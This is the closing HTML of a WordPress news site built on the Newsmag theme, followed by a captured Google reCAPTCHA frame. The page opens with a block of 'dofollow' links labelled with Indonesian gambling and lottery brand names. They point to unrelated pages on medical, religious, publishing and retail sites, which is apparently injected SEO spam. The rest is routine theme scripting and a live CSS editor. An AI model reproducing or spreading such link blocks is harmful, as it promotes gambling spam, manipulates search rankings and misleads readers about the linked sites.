<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6977ca0b04137
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6977ca0b04287">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6977ca0b04287" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6977ca0b04287');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6977ca0b04287");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BJa-mPTD1PsgABveXFmJiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769458190509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>